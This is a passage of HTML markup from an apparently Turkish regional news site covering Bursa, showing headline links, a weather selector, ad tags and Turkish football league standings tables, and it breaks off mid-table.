					<div class="baslik"><a href="/bursa-da-dogayla-ic-ice-yuruyus/29132/" title="Bursa'da  doğayla iç içe yürüyüş!">Bursa'da  doğayla iç içe yürüyüş!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-tarima-yatirim-devam-ediyor/29131/" title="Bursa'da tarıma yatırım devam ediyor!">
						<img src="/images/haberler/t_bursa-da-tarima-yatirim-devam-ediyor.jpg" width="186" height="96" alt="Bursa'da tarıma yatırım devam ediyor!"/>					</a>
					<div class="baslik"><a href="/bursa-da-tarima-yatirim-devam-ediyor/29131/" title="Bursa'da tarıma yatırım devam ediyor!">Bursa'da tarıma yatırım devam ediyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-uludag-universitesi-sporda-da-lider/29125/" title="Bursa Uludağ Üniversitesi sporda da lider!">
						<img src="/images/haberler/t_bursa-uludag-universitesi-sporda-da-lider.jpeg" width="186" height="96" alt="Bursa Uludağ Üniversitesi sporda da lider!"/>					</a>
					<div class="baslik"><a href="/bursa-uludag-universitesi-sporda-da-lider/29125/" title="Bursa Uludağ Üniversitesi sporda da lider!">Bursa Uludağ Üniversitesi sporda da lider!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/junioshow-sektor-temsilcilerine-moral-ve-umut-verdi/29124/" title="Junioshow sektör temsilcilerine moral ve umut verdi">
						<img src="/images/haberler/t_junioshow-sektor-temsilcilerine-moral-ve-umut-verdi.jpg" width="186" height="96" alt="Junioshow sektör temsilcilerine moral ve umut verdi"/>					</a>
					<div class="baslik"><a href="/junioshow-sektor-temsilcilerine-moral-ve-umut-verdi/29124/" title="Junioshow sektör temsilcilerine moral ve umut verdi">Junioshow sektör temsilcilerine moral ve umut verdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-kacak-yapilar-tek-tek-yikiliyor/29123/" title="Bursa Nilüfer'de kaçak yapılar tek tek yıkılıyor">
						<img src="/images/haberler/t_bursa-nilufer-de-kacak-yapilar-tek-tek-yikiliyor.jpg" width="186" height="96" alt="Bursa Nilüfer'de kaçak yapılar tek tek yıkılıyor"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-kacak-yapilar-tek-tek-yikiliyor/29123/" title="Bursa Nilüfer'de kaçak yapılar tek tek yıkılıyor">Bursa Nilüfer'de kaçak yapılar tek tek yıkılıyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-esiyle-kavga-etti-catiya-cikti/29122/" title="Bursa'da eşiyle kavga etti, çatıya çıktı!">
						<img src="/images/haberler/t_bursa-da-esiyle-kavga-etti-catiya-cikti.jpg" width="186" height="96" alt="Bursa'da eşiyle kavga etti, çatıya çıktı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-esiyle-kavga-etti-catiya-cikti/29122/" title="Bursa'da eşiyle kavga etti, çatıya çıktı!">Bursa'da eşiyle kavga etti, çatıya çıktı!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/460/"><span>460</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-baskani-enes-celik-ten-tahsin-tam-a-veda/29153/" title="Bursaspor Başkanı Enes Çelik’ten Tahsin Tam'a veda!">
					<span class="baslik">Bursaspor Başkanı Enes Çelik’ten Ta..</span>
					<img src="/images/haberler/t_bursaspor-baskani-enes-celik-ten-tahsin-tam-a-veda.jpg" width="130" height="75" alt="Bursaspor Başkanı Enes Çelik’ten Tahsin Tam'a veda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar/29151/" title="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar...">
					<span class="baslik">Bursa'da sabaha karşı feci kaza; Ar..</span>
					<img src="/images/haberler/t_bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar.jpg" width="130" height="75" alt="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-kafa-kafaya-carpistilar/29150/" title="Bursa'da kafa kafaya çarpıştılar!">
					<span class="baslik">Bursa'da kafa kafaya çarpıştılar!..</span>
					<img src="/images/haberler/t_bursa-da-kafa-kafaya-carpistilar.jpg" width="130" height="75" alt="Bursa'da kafa kafaya çarpıştılar!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-altin-fiyatlari/29157/" title="İşte altın fiyatları">
					<span class="baslik">İşte altın fiyatları</span>
					<img src="/images/haberler/t_iste-altin-fiyatlari_3.jpg" width="130" height="75" alt="İşte altın fiyatları"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-mersin-maci-saat-kacta-hangi-kanalda/29103/" title="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?">
					<span class="baslik">Bursaspor-Mersin maçı saat kaçta, h..</span>
					<img src="/images/haberler/t_bursaspor-mersin-maci-saat-kacta-hangi-kanalda.jpg" width="130" height="75" alt="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var/29018/" title="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var">
					<span class="baslik">Metaş işçilerinin istediği oldu; TO..</span>
					<img src="/images/haberler/t_metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var.jpg" width="130" height="75" alt="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>2</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>49</td>
			<td>15</td>
			<td class="point">44</td>
			<td>+34</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>50</td>
			<td>22</td>
			<td class="point">40</td>
			<td>+28</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>20</td>
			<td>11</td>
			<td>4</td>
			<td>5</td>
			<td>41</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>20</td>
			<td>11</td>
			<td>5</td>
			<td>4</td>
			<td>43</td>
			<td>15</td>
			<td class="point">37</td>
			<td>+28</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>20</td>
			<td>10</td>
			<td>5</td>
			<td>5</td>
			<td>42</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+20</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>20</td>
			<td>9</td>
			<td>4</td>
			<td>7</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>20</td>
			<td>8</td>
			<td>7</td>
			<td>5</td>
			<td>25</td>
			<td>31</td>
			<td class="point">29</td>
			<td>-6</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>32</td>
			<td>20</td>
			<td class="point">27</td>
			<td>+12</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>20</td>
			<td>7</td>
			<td>9</td>
			<td>4</td>
			<td>27</td>
			<td>24</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>20</td>
			<td>5</td>
			<td>7</td>
			<td>8</td>
			<td>30</td>
			<td>28</td>
			<td class="point">23</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>27</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>22</td>
			<td>55</td>
			<td class="point">15</td>
			<td>-33</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>20</td>
			<td>1</td>
			<td>18</td>
			<td>1</td>
			<td>9</td>
			<td>98</td>
			<td class="point">4</td>
			<td>-89</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>8</td>
			<td>72</td>
			<td class="point">43</td>
			<td>-64</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
